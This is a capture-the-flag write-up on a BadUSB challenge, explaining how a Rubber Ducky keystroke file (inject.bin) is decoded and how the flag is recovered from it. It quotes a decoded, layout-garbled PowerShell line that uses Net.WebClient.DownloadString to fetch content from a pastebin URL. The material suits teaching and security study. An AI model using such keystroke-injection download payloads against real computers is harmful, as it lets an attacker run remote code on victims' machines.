 One of my colleagues found a USB stick in the parking lot in front of our company. Fortunately he handed it over directly to us . The drive contains an SD card with just one file. Maybe it's no normal
USB flash drive?
File: inject.bin
Tags: binary-analysis
Solution
A USB device can be used as a HID (Human-Interface-Device). It looks like a USB stick, but is actually a keyboard. This is called HID attack or BadUSB.
What you think you get: a filesystem. What you get: a keyboard that launches malicious commands to take over your computer.
The tag is very misleading. This isn't binary analysis, we actually just need to find the tool that was used to encode this keyboard inputs.
A very popular device is the Rubber Ducky.
The USB Rubber Ducky injects keystrokes at superhuman speeds
While researching I came across this very interesting post: https://security.stackexchange.com/a/109595
It is definitely worth a read. There is also a link to a repository: https://github.com/brandonlw/Psychson#running-demo-1-hid-payload
There is explained how to use the Duckencoder to encode the Rubber Ducky format . There is also a link to a decoder: https://github.com/midnitesnake/usb-rubber-ducky (forwarded from the
google url).
We can use the Decode/ducky-decode.pl script to decode the inject.bin .
$ perl ducky-decode.pl -f inject.bin > decoded.txt
In the decoded file we find a lot of errors, like windowstzle . The keyboard layout is obviously wrong. We could fix that by changing the replacements in the script, but let's look for the flag first.
After scrolling down a lot and filtering out noise we find this:
N e t . W e b C l i e n t ( . D o w n l o a d S t r i n g * | h t t p s > & & p a s t e b i n . c o m & r a w & Y R D 8 j s v d | ( < @
Now we just need to replace Y with Z , > with : , & with / and open the correct url. Done.
Original writeup (https://github.com/klassiker/ctf-writeups/blob/master/2020/syskron/hid.md).